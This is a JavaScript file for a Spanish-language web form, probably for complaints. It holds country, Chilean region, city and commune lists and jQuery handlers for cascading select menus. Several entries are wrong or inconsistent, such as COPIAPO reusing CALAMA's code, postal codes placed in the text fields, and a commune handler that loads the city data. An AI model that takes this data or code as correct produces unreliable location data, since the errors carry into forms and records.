    { value: "KN", text: "San Cristóbal y Nieves" },
    { value: "SM", text: "San Marino" },
    { value: "MF", text: "San Martín" },
    { value: "SX", text: "San Martín" },
    { value: "PM", text: "San Pedro y Miguelón" },
    { value: "VC", text: "San Vicente y las Granadinas" },
    { value: "SH", text: "Santa Elena" },
    { value: "LC", text: "Santa Lucía" },
    { value: "ST", text: "Santo Tomé y Príncipe" },
    { value: "SN", text: "Senegal" },
    { value: "RS", text: "Serbia" },
    { value: "CS", text: "Serbia y Montenegro" },
    { value: "SC", text: "Seychelles" },
    { value: "SL", text: "Sierra Leona" },
    { value: "SG", text: "Singapur" },
    { value: "SY", text: "Siria" },
    { value: "SO", text: "Somalia" },
    { value: "LK", text: "Sri Lanka" },
    { value: "SZ", text: "Suazilandia" },
    { value: "ZA", text: "Sudáfrica" },
    { value: "SD", text: "Sudán" },
    { value: "SS", text: "Sudán del Sur" },
    { value: "SE", text: "Suecia" },
    { value: "CH", text: "Suiza" },
    { value: "SR", text: "Surinam" },
    { value: "TH", text: "Tailandia" },
    { value: "TW", text: "Taiwán" },
    { value: "TZ", text: "Tanzania" },
    { value: "TJ", text: "Tayikistán" },
    { value: "IO", text: "Territorio Británico del Océano Índico" },
    { value: "TF", text: "Territorios del sur Franceses" },
    { value: "PS", text: "Territorios Palestinos" },
    { value: "TL", text: "Timor Oriental" },
    { value: "TO", text: "Tonga" },
    { value: "TT", text: "Trinidad y Tobago" },
    { value: "TN", text: "Túnez" },
    { value: "TM", text: "Turkmenistán" },
    { value: "TR", text: "Turquía" },
    { value: "TV", text: "Tuvalu" },
    { value: "UA", text: "Ucrania" },
    { value: "UG", text: "Uganda" },
    { value: "UY", text: "Uruguay" },
    { value: "UZ", text: "Uzbekistán" },
    { value: "VU", text: "Vanuatu" },
    { value: "VA", text: "Vaticano" },
    { value: "VE", text: "Venezuela" },
    { value: "VN", text: "Vietnam" },
    { value: "WF", text: "Wallis y Futuna" },
    { value: "YE", text: "Yemen" },
    { value: "DJ", text: "Yibuti" },
    { value: "ZM", text: "Zambia" },
    { value: "ZW", text: "Zimbabue" }
];

const REGION_DATA = [
    { text: "Seleccione una región", value: "0" },
    { text: "TARAPACA", value: "01" },
    { text: "ANTOFAGASTA", value: "02" },
    { text: "ATACAMA", value: "03" },
    { text: "COQUIMBO", value: "04" },
    { text: "VALPARAISO", value: "05" },
    { text: "LIBERTADOR GENERAL BERNARDO O'HIGGINS", value: "06" },
    { text: "MAULE", value: "07" },
    { text: "BIOBIO", value: "08" },
    { text: "LA ARAUCANIA", value: "09" },
    { text: "LOS LAGOS", value: "010" },
    { text: "AYSEN DEL GENERAL CARLOS IBAÑEZ DEL CAMPO", value: "011" },
    { text: "MAGALLANES Y DE LA ANTARTICA CHILENA", value: "012" },
    { text: "METROPOLITANA DE SANTIAGO", value: "013" },
    { text: "LOS RIOS", value: "014" },
    { text: "ARICA Y PARINACOTA", value: "015" },
    { text: "ÑUBLE", value: "016" },
];

const CIUDAD_DATA = [
    { text: "Seleccione una ciudad", value: "0", regionId: "0" },
    { text: "POZO MONTE", value: "101", regionId: "01" },
    { text: "IQUIQUE", value: "102", regionId: "01" },
    { text: "ANTOFAGASTA", value: "201", regionId: "02" },
    { text: "CALAMA", value: "202", regionId: "02" },
    { text: "TOCOPILLA", value: "203", regionId: "02" },
    { text: "CAÑARAL", value: "301", regionId: "03" },
    { text: "COPIAPO", value: "202", regionId: "02" },
    { text: "VALLENAR", value: "303", regionId: "03" },
    { text: "COQUIMBO", value: "401", regionId: "04" },
    { text: "OVALLE", value: "402", regionId: "04" },
    { text: "ILLAPEL", value: "403", regionId: "04" },
    { text: "VALPARAISO", value: "501", regionId: "05" },
    { text: "QUILPUE", value: "502", regionId: "05" },
    { text: "SAN ANTONIO", value: "503", regionId: "05" },
    { text: "QUILLOTA", value: "504", regionId: "05" },
    { text: "SAN FELIPE", value: "505", regionId: "05" },
    { text: "LA LIGUA", value: "506", regionId: "05" },
    { text: "HANGA ROA", value: "507", regionId: "05" },
    { text: "LOS ANDES", value: "508", regionId: "05" },
    { text: "RANCAGUA", value: "601", regionId: "06" },
    { text: "SAN FERNANDO", value: "602", regionId: "06" },
    { text: "PICHILEMU", value: "603", regionId: "06" },
    { text: "CAUQUENES", value: "701", regionId: "07" },
    { text: "CURICO", value: "702", regionId: "07" },
    { text: "LINARES", value: "703", regionId: "07" },
    { text: "TALCA", value: "704", regionId: "07" },
    { text: "LEBU", value: "801", regionId: "08" },
    { text: "LOS ANGELES", value: "802", regionId: "08" },
    { text: "CONCEPCION", value: "803", regionId: "08" },
    { text: "TEMUCO", value: "901", regionId: "09" },
    { text: "ANGOL", value: "902", regionId: "09" },
    { text: "PUERTO MONTT", value: "1002", regionId: "010" },
    { text: "COYHAIQUE", value: "1103", regionId: "011" },
    { text: "PUNTA ARENAS", value: "1202", regionId: "012" },
    { text: "SANTIAGO", value: "1305", regionId: "013" },
    { text: "VALDIVIA", value: "1402", regionId: "014" },
    { text: "ARICA", value: "1501", regionId: "015" },
    { text: "PUTRE", value: "1502", regionId: "015" },
    { text: "BULNES", value: "1601", regionId: "016" }
];

const COMUNA_DATA = [
    { text: "Seleccione una comuna", value: "0", ciudadId: "0" },
    { text: "POZO ALTOMONTE", value: "1180000", ciudadId: "101" },
    { text: "CAMIÑA", value: "1150000", ciudadId: "101" },
    { text: "COLCHANE", value: "1160000", ciudadId: "101" },
    { text: "HUARA", value: "1140000", ciudadId: "101" },
    { text: "PICA", value: "1170000", ciudadId: "101" },

    { text: "IQUIQUE", value: "1100000", ciudadId: "102" },
    { text: "ALTO HOSPICIO", value: "1130000", ciudadId: "102" },

    { text: "ALTO HOSPICIO", value: "1240000", ciudadId: "201" },
    { text: "MEJILLONES", value: "1310000", ciudadId: "201" },
    { text: "SIERRA GORDA", value: "1320000", ciudadId: "201" },
    { text: "TALTAL", value: "1300000", ciudadId: "201" },

    { text: "CALAMA", value: "1390000", ciudadId: "202" },
    { text: "OLLAGÜE", value: "1420000", ciudadId: "202" },
    { text: "SAN PEDRO DE ATACAMA", value: "1410000", ciudadId: "202" },


    { text: "TOCOPILLA", value: "1340000", ciudadId: "203" },
    { text: "MARIA ELENA", value: "1360000", ciudadId: "203" },

    { text: "CHAÑARAL", value: "1490000", ciudadId: "301" },
    { text: "DIEGO DE ALMAGRO", value: "1500000", ciudadId: "301" },

    { text: "COPIAPO", value: "1530000", ciudadId: "302" },
    { text: "CALDERA", value: "1570000", ciudadId: "302" },
    { text: "TIERRA AMARILLA", value: "1580000", ciudadId: "302" },

    { text: "VALLENAR", value: "1610000", ciudadId: "303" },
    { text: "ALTO DEL CARMEN", value: "1650000", ciudadId: "303" },
    { text: "FREIRINA", value: "1630000", ciudadId: "303" },
    { text: "HUASCO", value: "1640000", ciudadId: "303" },

    { text: "LA SERENA", value: "1700000", ciudadId: "401" },
    { text: "COQUIMBO", value: "1780000", ciudadId: "401" },
    { text: "ANDACOLLO", value: "1750000", ciudadId: "401" },
    { text: "LA HIGUERA", value: "1740000", ciudadId: "401" },
    { text: "PAIHUANO", value: "1770000", ciudadId: "401" },
    { text: "VICUÑA", value: "1760000", ciudadId: "401" },

    { text: "OVALLE", value: "1840000", ciudadId: "402" },
    { text: "COMBARBALA", value: "1890000", ciudadId: "402" },
    { text: "MONTE PATRIA", value: "1880000", ciudadId: "402" },
    { text: "PUNITAQUI", value: "1900000", ciudadId: "402" },
    { text: "RIO HURTADO", value: "1870000", ciudadId: "402" },

    { text: "ILLAPEL", value: "1930000", ciudadId: "403" },
    { text: "CANELA", value: "1960000", ciudadId: "403" },
    { text: "LOS VILOS", value: "1940000", ciudadId: "403" },
    { text: "SALAMANCA", value: "1950000", ciudadId: "403" },

    { text: "VALPARAISO", value: "2340000", ciudadId: "501" },
    { text: "CASABLANCA", value: "2480000", ciudadId: "501" },
    { text: "CONCON", value: "2510000", ciudadId: "501" },
    { text: "JUAN FERNANDEZ", value: "2600000", ciudadId: "501" },
    { text: "PUCHUNCAVI", value: "2500000", ciudadId: "501" },
    { text: "QUINTERO", value: "2490000", ciudadId: "501" },
    { text: "VIÑA DEL MAR", value: "2520000", ciudadId: "501" },

    { text: "QUILPUE", value: "2430000", ciudadId: "502" },
    { text: "LIMACHE", value: "2240000", ciudadId: "502" },
    { text: "OLMUE", value: "2330000", ciudadId: "502" },
    { text: "VILLA ALEMANA", value: "6500000", ciudadId: "502" },

    { text: "SAN ANTONIO", value: "2660000", ciudadId: "503" },
    { text: "ALGARROBO", value: "2710000", ciudadId: "503" },
    { text: "CARTAGENA", value: "2680000", ciudadId: "503" },
    { text: "EL QUISCO", value: "2700000", ciudadId: "503" },
    { text: "EL TABO", value: "2690000", ciudadId: "503" },
    { text: "SANTO DOMINGO", value: "2720000", ciudadId: "503" },

    { text: "QUILLOTA", value: "2260000", ciudadId: "504" },
    { text: "CALERA", value: "2290000", ciudadId: "504" },
    { text: "HIJUELAS", value: "2310000", ciudadId: "504" },
    { text: "LA CRUZ", value: "2280000", ciudadId: "504" },
    { text: "NOGALES", value: "2300000", ciudadId: "504" },

    { text: "SAN FELIPE", value: "2170000", ciudadId: "505" },
    { text: "CATEMU", value: "2230000", ciudadId: "505" },
    { text: "LLAILLAY", value: "2220000", ciudadId: "505" },
    { text: "PANQUEHUE", value: "2210000", ciudadId: "505" },
    { text: "PUTAENDO", value: "2190000", ciudadId: "505" },
    { text: "SANTA MARIA", value: "2200000", ciudadId: "505" },

    { text: "LA LIGUA", value: "2040000", ciudadId: "506" },
    { text: "CABILDO", value: "2050000", ciudadId: "506" },
    { text: "PAPUDO", value: "2070000", ciudadId: "506" },
    { text: "PETORCA", value: "2030000", ciudadId: "506" },
    { text: "ZAPALLAR", value: "2060000", ciudadId: "506" },

    { text: "ISLA DE PASCUA", value: "2770000", ciudadId: "507" },

    { text: "LOS ANDES", value: "2100000", ciudadId: "508" },
    { text: "CALLE LARGA", value: "2130000", ciudadId: "508" },
    { text: "RINCONADA", value: "2140000", ciudadId: "508" },
    { text: "SAN ESTEBAN", value: "2120000", ciudadId: "508" },

    { text: "RANCAGUA", value: "2820000", ciudadId: "601" },
    { text: "CODEGUA", value: "2900000", ciudadId: "601" },
    { text: "COINCO", value: "3010000", ciudadId: "601" },
    { text: "COLTAUCO", value: "3000000", ciudadId: "601" },
    { text: "DOÑIHUE", value: "3020000", ciudadId: "601" },
    { text: "GRANEROS", value: "2880000", ciudadId: "601" },
    { text: "LAS CABRAS", value: "3030000", ciudadId: "601" },
    { text: "MACHALI", value: "2910000", ciudadId: "601" },
    { text: "MALLOA", value: "2950000", ciudadId: "601" },
    { text: "MOSTAZAL", value: "2890000", ciudadId: "601" },
    { text: "OLIVAR", value: "2920000", ciudadId: "601" },
    { text: "PEUMO", value: "2990000", ciudadId: "601" },
    { text: "PICHIDEGUA", value: "2980000", ciudadId: "601" },
    { text: "QUINTA DE TILCOCO", value: "2960000", ciudadId: "601" },
    { text: "RENGO", value: "2940000", ciudadId: "601" },
    { text: "REQUINOA", value: "2930000", ciudadId: "601" },
    { text: "SAN VICENTE", value: "2970000", ciudadId: "601" },


    { text: "SAN FERNANDO", value: "3070000", ciudadId: "602" },
    { text: "CHEPICA", value: "3120000", ciudadId: "602" },
    { text: "CHIMBARONGO", value: "3090000", ciudadId: "602" },
    { text: "LOLOL", value: "3140000", ciudadId: "602" },
    { text: "NANCAGUA", value: "3110000", ciudadId: "602" },
    { text: "PALMILLA", value: "3160000", ciudadId: "602" },
    { text: "PERALILLO", value: "3170000", ciudadId: "602" },
    { text: "PLACILLA", value: "3100000", ciudadId: "602" },
    { text: "PUMANQUE", value: "3150000", ciudadId: "602" },
    { text: "SANTA CRUZ", value: "3130000", ciudadId: "602" },


    { text: "PICHILEMU", value: "3220000", ciudadId: "603" },
    { text: "LA ESTRELLA", value: "3250000", ciudadId: "603" },
    { text: "LITUECHE", value: "3240000", ciudadId: "603" },
    { text: "MARCHIGÜE", value: "3260000", ciudadId: "603" },
    { text: "NAVIDAD", value: "3230000", ciudadId: "603" },
    { text: "PAREDONES", value: "3270000", ciudadId: "603" },


    { text: "CAUQUENES", value: "3690000", ciudadId: "701" },
    { text: "CHANCO", value: "3720000", ciudadId: "701" },
    { text: "PELLUHUE", value: "3710000", ciudadId: "701" },

    { text: "CURICO", value: "3340000", ciudadId: "702" },
    { text: "HUALAÑE", value: "3400000", ciudadId: "702" },
    { text: "LICANTEN", value: "3410000", ciudadId: "702" },
    { text: "MOLINA", value: "3380000", ciudadId: "702" },
    { text: "RAUCO", value: "3430000", ciudadId: "702" },
    { text: "ROMERAL", value: "3370000", ciudadId: "702" },
    { text: "SAGRADA FAMILIA", value: "3390000", ciudadId: "702" },
    { text: "TENO", value: "3360000", ciudadId: "702" },
    { text: "VICHUQUEN", value: "3420000", ciudadId: "702" },


    { text: "LINARES", value: "3580000", ciudadId: "703" },
    { text: "COLBUN", value: "3610000", ciudadId: "703" },
    { text: "LONGAVI", value: "3620000", ciudadId: "703" },
    { text: "PARRAL", value: "3630000", ciudadId: "703" },
    { text: "RETIRO", value: "3640000", ciudadId: "703" },
    { text: "SAN JAVIER", value: "3660000", ciudadId: "703" },
    { text: "VILLA ALEGRE", value: "3650000", ciudadId: "703" },
    { text: "YERBAS BUENAS", value: "3600000", ciudadId: "703" },


    { text: "TALCA", value: "3460000", ciudadId: "704" },
    { text: "CONSTITUCION", value: "3560000", ciudadId: "704" },
    { text: "CUREPTO", value: "3570000", ciudadId: "704" },
    { text: "EMPEDRADO", value: "3540000", ciudadId: "704" },
    { text: "MAULE", value: "3530000", ciudadId: "704" },
    { text: "PELARCO", value: "3500000", ciudadId: "704" },
    { text: "PENCAHUE", value: "3550000", ciudadId: "704" },
    { text: "RIO CLARO", value: "3510000", ciudadId: "704" },
    { text: "SAN CLEMENTE", value: "3520000", ciudadId: "704" },
    { text: "SAN RAFAEL", value: "3490000", ciudadId: "704" },


    { text: "LEBU", value: "4350000", ciudadId: "801" },
    { text: "ARAUCO", value: "4360000", ciudadId: "801" },
    { text: "CAÑETE", value: "4390000", ciudadId: "801" },
    { text: "CONTULMO", value: "4400000", ciudadId: "801" },
    { text: "CURANILAHUE", value: "4370000", ciudadId: "801" },
    { text: "LOS ALAMOS", value: "4380000", ciudadId: "801" },
    { text: "TIRUA", value: "4410000", ciudadId: "801" },


    { text: "LOS ANGELES", value: "4440000", ciudadId: "802" },
    { text: "ANTUCO", value: "4490000", ciudadId: "802" },
    { text: "CABRERO", value: "4470000", ciudadId: "802" },
    { text: "LAJA", value: "4560000", ciudadId: "802" },
    { text: "MULCHEN", value: "4530000", ciudadId: "802" },
    { text: "NACIMIENTO", value: "4550000", ciudadId: "802" },
    { text: "NEGRETE", value: "4540000", ciudadId: "802" },
    { text: "QUILACO", value: "4520000", ciudadId: "802" },
    { text: "QUILLECO", value: "4500000", ciudadId: "802" },
    { text: "SAN ROSENDO", value: "4570000", ciudadId: "802" },
    { text: "SANTA BARBARA", value: "4510000", ciudadId: "802" },
    { text: "TUCAPEL", value: "4480000", ciudadId: "802" },
    { text: "YUMBEL", value: "4580000", ciudadId: "802" },
    { text: "ALTO BIOBIO", value: "4590000", ciudadId: "802" },


    { text: "CONCEPCION", value: "4030000", ciudadId: "803" },
    { text: "CORONEL", value: "4190000", ciudadId: "803" },
    { text: "CHIGUAYANTE", value: "4100000", ciudadId: "803" },
    { text: "FLORIDA", value: "4170000", ciudadId: "803" },
    { text: "HUALQUI", value: "4180000", ciudadId: "803" },
    { text: "LOTA", value: "4210000", ciudadId: "803" },
    { text: "PENCO", value: "4150000", ciudadId: "803" },
    { text: "SAN PEDRO DE LA PAZ", value: "4130000", ciudadId: "803" },
    { text: "SANTA JUANA", value: " 4230000", ciudadId: "803" },
    { text: "TALCAHUANO", value: "4260000", ciudadId: "803" },
    { text: "TOME", value: "4160000", ciudadId: "803" },
    { text: "HUALPEN", value: "4600000", ciudadId: "803" },


    { text: "TEMUCO", value: "4780000", ciudadId: "901" },
    { text: "CARAHUE", value: "5010000", ciudadId: "901" },
    { text: "CUNCO", value: "4890000", ciudadId: "901" },
    { text: "CURARREHUE", value: "4910000", ciudadId: "901" },
    { text: "FREIRE", value: "4940000", ciudadId: "901" },
    { text: "GALVARINO", value: "5030000", ciudadId: "901" },
    { text: "GORBEA", value: "4960000", ciudadId: "901" },
    { text: "LAUTARO", value: "4860000", ciudadId: "901" },
    { text: "LONCOCHE", value: "4970000", ciudadId: "901" },
    { text: "MELIPEUCO", value: "4900000", ciudadId: "901" },
    { text: "NUEVA IMPERIAL", value: "5020000", ciudadId: "901" },
    { text: "PADRE LAS CASAS", value: "4850000", ciudadId: "901" },
    { text: "PERQUENCO", value: "4870000", ciudadId: "901" },
    { text: "PITRUFQUEN", value: "4950000", ciudadId: "901" },
    { text: "PUCON", value: "4920000", ciudadId: "901" },
    { text: "SAAVEDRA", value: "5000000", ciudadId: "901" },
    { text: "TEODORO SCHMIDT", value: "4990000", ciudadId: "901" },
    { text: "TOLTEN", value: "4980000", ciudadId: "901" },
    { text: "VILCUN", value: "4880000", ciudadId: "901" },
    { text: "VILLARRICA", value: "4930000", ciudadId: "901" },
    { text: "CHOLCHOL", value: "5040000", ciudadId: "901" },


    { text: "ANGOL", value: "4650000", ciudadId: "902" },
    { text: "COLLIPULLI", value: "4680000", ciudadId: "902" },
    { text: "CURACAUTIN", value: "4700000", ciudadId: "902" },
    { text: "ERCILLA", value: "4710000", ciudadId: "902" },
    { text: "LONQUIMAY", value: "4690000", ciudadId: "902" },
    { text: "LOS SAUCES", value: "4760000", ciudadId: "902" },
    { text: "LUMACO", value: "4740000", ciudadId: "902" },
    { text: "PUREN", value: "4750000", ciudadId: "902" },
    { text: "RENAICO", value: "4670000", ciudadId: "902" },
    { text: "TRAIGUEN", value: "4730000", ciudadId: "902" },
    { text: "VICTORIA", value: "4720000", ciudadId: "902" },


    { text: "PUERTO MONTT", value: "5480000", ciudadId: "1002" },
    { text: "CALBUCO", value: "5570000", ciudadId: "1002" },
    { text: "COCHAMO", value: "5560000", ciudadId: "1002" },
    { text: "FRESIA", value: "5600000", ciudadId: "1002" },
    { text: "FRUTILLAR", value: "5620000", ciudadId: "1002" },
    { text: "LOS MUERMOS", value: "5590000", ciudadId: "1002" },
    { text: "LLANQUIHUE", value: "5610000", ciudadId: "1002" },
    { text: "MAULLIN", value: "5580000", ciudadId: "1002" },
    { text: "PUERTO VARAS", value: "5550000", ciudadId: "1002" },
    { text: "CASTRO", value: "5700000", ciudadId: "1002" },
    { text: "ANCUD", value: "5710000", ciudadId: "1002" },
    { text: "CHONCHI", value: "5770000", ciudadId: "1002" },
    { text: "CURACO DE VELEZ", value: "5740000", ciudadId: "1002" },
    { text: "DALCAHUE", value: "5730000", ciudadId: "1002" },
    { text: "PUQUELDON", value: "5760000", ciudadId: "1002" },
    { text: "QUEILEN", value: "5780000", ciudadId: "1002" },
    { text: "QUELLON", value: "5790000", ciudadId: "1002" },
    { text: "QUEMCHI", value: "5720000", ciudadId: "1002" },
    { text: "QUINCHAO", value: "5750000", ciudadId: "1002" },
    { text: "OSORNO", value: "5290000", ciudadId: "1002" },
    { text: "PUERTO OCTAY", value: "5370000", ciudadId: "1002" },
    { text: "PURRANQUE", value: "5380000", ciudadId: "1002" },
    { text: "PUYEHUE", value: "5360000", ciudadId: "1002" },
    { text: "RIO NEGRO", value: "5390000", ciudadId: "1002" },
    { text: "SAN JUAN DE LA COSTA", value: "5400000", ciudadId: "1002" },
    { text: "SAN PABLO", value: "5350000", ciudadId: "1002" },
    { text: "CHAITEN", value: "5850000", ciudadId: "1002" },
    { text: "FUTALEUFU", value: "5870000", ciudadId: "1002" },
    { text: "HUALAIHUE", value: "5860000", ciudadId: "1002" },
    { text: "PALENA", value: "5880000", ciudadId: "1002" },


    { text: "COYHAIQUE", value: "5950000", ciudadId: "1103" },
    { text: "LAGO VERDE", value: "5960000", ciudadId: "1103" },
    { text: "AYSEN", value: "6000000", ciudadId: "1103" },
    { text: "CISNES", value: "6010000", ciudadId: "1103" },
    { text: "GUAITECAS", value: "6020000", ciudadId: "1103" },
    { text: "COCHRANE", value: "6100000", ciudadId: "1103" },
    { text: "OHIGGINS", value: "6110000", ciudadId: "1103" },
    { text: "TORTEL", value: "6120000", ciudadId: "1103" },
    { text: "CHILE CHICO", value: "6050000", ciudadId: "1103" },
    { text: "RIO IBAÑEZ", value: "6060000", ciudadId: "1103" },


    { text: "PUNTA ARENAS", value: "6200000", ciudadId: "1202" },
    { text: "LAGUNA BLANCA", value: "6250000", ciudadId: "1202" },
    { text: "RIO VERDE", value: "6240000", ciudadId: "1202" },
    { text: "SAN GREGORIO", value: "6260000", ciudadId: "1202" },
    { text: "CABO DE HORNOS", value: "6350000", ciudadId: "1202" },
    { text: "ANTARTICA", value: "6360000", ciudadId: "1202" },
    { text: "PORVENIR", value: "6300000", ciudadId: "1202" },
    { text: "PRIMAVERA", value: "6310000", ciudadId: "1202" },
    { text: "TIMAUKEL", value: "6320000", ciudadId: "1202" },
    { text: "PUERTO NATALES", value: "N/A", ciudadId: "1202" },
    { text: "TORRES DE PAINE", value: "6170000", ciudadId: "1202" },


    { text: "SANTIAGO", value: "8320000", ciudadId: "1305" },
    { text: "CERRILLOS", value: "9200000", ciudadId: "1305" },
    { text: "CERRO NAVIA", value: "9080000", ciudadId: "1305" },
    { text: "CONCHALI", value: "8540000", ciudadId: "1305" },
    { text: "EL BOSQUE", value: "8010000", ciudadId: "1305" },
    { text: "ESTACION CENTRAL", value: "9160000", ciudadId: "1305" },
    { text: "HUECHURABA", value: "8580000", ciudadId: "1305" },
    { text: "INDEPENDENCIA", value: "8380000", ciudadId: "1305" },
    { text: "LA CISTERNA", value: "7970000", ciudadId: "1305" },
    { text: "LA FLORIDA", value: "8240000", ciudadId: "1305" },
    { text: "LA GRANJA", value: "8780000", ciudadId: "1305" },
    { text: "LA PINTANA", value: "8820000", ciudadId: "1305" },
    { text: "LA REINA", value: "7850000", ciudadId: "1305" },
    { text: "LAS CONDES", value: "7550000", ciudadId: "1305" },
    { text: "LO BARNECHEA", value: "7690000", ciudadId: "1305" },
    { text: "LO ESPEJO", value: "9120000", ciudadId: "1305" },
    { text: "LO PRADO", value: "8980000", ciudadId: "1305" },
    { text: "MACUL", value: "7810000", ciudadId: "1305" },
    { text: "MAIPU", value: "9250000", ciudadId: "1305" },
    { text: "ÑUÑOA", value: "7750000", ciudadId: "1305" },
    { text: "PEDRO AGUIRRE CERDA", value: "8460000", ciudadId: "1305" },
    { text: "PEÑALOLEN", value: "7910000", ciudadId: "1305" },
    { text: "PROVIDENCIA", value: "7500000", ciudadId: "1305" },
    { text: "PUDAHUEL", value: "9020000", ciudadId: "1305" },
    { text: "QUILICURA", value: "8700000", ciudadId: "1305" },
    { text: "QUINTA NORMAL", value: "8500000", ciudadId: "1305" },
    { text: "RECOLETA 8420000", value: "", ciudadId: "1305" },
    { text: "RENCA 8640000", value: "", ciudadId: "1305" },
    { text: "SAN JOAQUIN", value: "8940000", ciudadId: "1305" },
    { text: "SAN MIGUEL", value: "8900000", ciudadId: "1305" },
    { text: "SAN RAMON", value: "8860000", ciudadId: "1305" },
    { text: "VITACURA", value: "7630000", ciudadId: "1305" },
    { text: "PUENTE ALTO", value: "8150000", ciudadId: "1305" },
    { text: "PIRQUE", value: "9480000", ciudadId: "1305" },
    { text: "SAN JOSE DE MAIPO", value: "9460000", ciudadId: "1305" },
    { text: "COLINA", value: "9340000", ciudadId: "1305" },
    { text: "LAMPA", value: "9380000", ciudadId: "1305" },
    { text: "TILTIL", value: "9420000", ciudadId: "1305" },
    { text: "SAN BERNARDO", value: "8050000", ciudadId: "1305" },
    { text: "BUIN", value: "9500000", ciudadId: "1305" },
    { text: "CALERA DE TANGO", value: "9560000", ciudadId: "1305" },
    { text: "PAINE", value: "9540000", ciudadId: "1305" },
    { text: "MELIPILLA", value: "9580000", ciudadId: "1305" },
    { text: "ALHUE", value: "9650000", ciudadId: "1305" },
    { text: "CURACAVI", value: "9630000", ciudadId: "1305" },
    { text: "MARIA PINTO", value: "9620000", ciudadId: "1305" },
    { text: "SAN PEDRO", value: "9660000", ciudadId: "1305" },
    { text: "TALAGANTE", value: "9670000", ciudadId: "1305" },
    { text: "EL MONTE", value: "9810000", ciudadId: "1305" },
    { text: "ISLA DE MAIPO", value: "9790000", ciudadId: "1305" },
    { text: "PADRE HURTADO", value: "9710000", ciudadId: "1305" },
    { text: "PEÑAFLOR", value: "9750000", ciudadId: "1305" },


    { text: "VALDIVIA", value: "5090000", ciudadId: "1402" },
    { text: "CORRAL", value: "5190000", ciudadId: "1402" },
    { text: "LANCO", value: "5160000", ciudadId: "1402" },
    { text: "LOS LAGOS", value: "5170000", ciudadId: "1402" },
    { text: "MAFIL", value: "5200000", ciudadId: "1402" },
    { text: "MARIQUINA", value: "5150000", ciudadId: "1402" },
    { text: "PAILLACO", value: "5230000", ciudadId: "1402" },
    { text: "PANGUIPULLI", value: "5210000", ciudadId: "1402" },
    { text: "LA UNION", value: "5220000", ciudadId: "1402" },
    { text: "FUTRONO", value: "5180000", ciudadId: "1402" },
    { text: "LAGO RANCO", value: "5250000", ciudadId: "1402" },
    { text: "RIO BUENO", value: "5240000", ciudadId: "1402" },


    { text: "ARICA", value: "1000000", ciudadId: "1501" },
    { text: "CAMARONES", value: "1040000", ciudadId: "1501" },


    { text: "PUTRE", value: "1070000", ciudadId: "1502" },
    { text: "GENERAL LAGOS", value: "1080000", ciudadId: "1502" },


    { text: "CHILLAN", value: "3780000", ciudadId: "1601" },
    { text: "BULNES", value: "3930000", ciudadId: "1601" },
    { text: "COBQUECURA", value: "3990000", ciudadId: "1601" },
    { text: "COELEMU", value: "3970000", ciudadId: "1601" },
    { text: "COIHUECO", value: "3870000", ciudadId: "1601" },
    { text: "CHILLAN VIEJO", value: "3820000", ciudadId: "1601" },
    { text: "EL CARMEN", value: "3900000", ciudadId: "1601" },
    { text: "NINHUE", value: "4010000", ciudadId: "1601" },
    { text: "ÑIQUEN", value: "3850000", ciudadId: "1601" },
    { text: "PEMUCO", value: "3910000", ciudadId: "1601" },
    { text: "PINTO", value: "3880000", ciudadId: "1601" },
    { text: "PORTEZUELO", value: "3960000", ciudadId: "1601" },
    { text: "QUILLON", value: "3940000", ciudadId: "1601" },
    { text: "QUIRIHUE", value: "4000000", ciudadId: "1601" },
    { text: "RANQUIL", value: "3950000", ciudadId: "1601" },
    { text: "SAN CARLOS", value: "3840000", ciudadId: "1601" },
    { text: "SAN FABIAN DE ALICO", value: "3860000", ciudadId: "1601" },
    { text: "SAN IGNACIO", value: "3890000", ciudadId: "1601" },
    { text: "SAN NICOLAS", value: "4020000", ciudadId: "1601" },
    { text: "TREGUACO", value: "3980000", ciudadId: "1601" },
    { text: "YUNGAY", value: "3920000", ciudadId: "1601" }


];


function iniciaSelectsRegiones() {
    let formulario = obtieneFormularioTipo()
    toggleUbicacion(formulario == 'reclamo');
    $('.txtCiudad').hide();
    $('.txtCiudad input').val('no aplica');
    pushDataSelect('.paisBlock', '.paisSelect', PAIS_DATA);
    pushDataSelect('.regionBlock', '.regionSelect', REGION_DATA);
    pushDataSelect('.ciudadBlock', '.ciudadesSelect', CIUDAD_DATA, 0);
}


function buscaComunaPorNombre(nombre) {
    let datos = COMUNA_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            comuna_seleccionada = item;
            break;
        }
    }
    return valor;
}

function buscaCiudadPorNombre(nombre) {
    let datos = CIUDAD_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            ciudad_seleccionada = item;
            break;
        }
    }
    return valor;
}

function buscaRegionPorNombre(nombre) {
    let datos = REGION_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            region_seleccionada = item;
            break;
        }
    }
    return valor;
}

function buscaPaisPorNombre(nombre) {
    let datos = PAIS_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            pais_seleccionado = item;
            break;
        }
    }
    return valor;
}

function buscaCiudadesPorRegion(idRegion) {

    let datos = CIUDAD_DATA;
    let items = [];

    if (idRegion > 0)
        items.push(datos[0]);

    for (let i in datos) {
        let item = datos[i];
        if (idRegion == item.regionId) {
            items.push(item);

        }
    }


    return items;
}

function buscaComunasPorCiudad(idCiudad) {
    let datos = COMUNA_DATA;
    let items = [];

    if (idCiudad > 0)
        items.push(datos[0]);

    for (let i in datos) {
        let item = datos[i];
        if (idCiudad == item.ciudadId) {
            items.push(item)
        }
    }

    return items;
}

// PARCHES

$(document).on('change', '.paisSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    let cod = buscaPaisPorNombre(selectValor);
    resetRegionComunaCiudad();
    escribeValorDatos();
    toggleUbicacion(cod ? cod.toLowerCase() == "cl" : "0");
});

$(document).on('change', '.regionSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    let idRegion = buscaRegionPorNombre(selectValor);

    pushDataSelect('.ciudadBlock', '.ciudadesSelect', CIUDAD_DATA, idRegion)

    escribeValorDatos();

});

$(document).on('change', '.ciudadesSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    let idRegion = buscaCiudadPorNombre(selectValor);

    pushDataSelect('.comunaBlock', '.comunasSelect', CIUDAD_DATA, idRegion)

    escribeValorDatos();

});

$(document).on('change', '.comunasSelect', function (e) {
    let atributo = $(this).attr('sb');
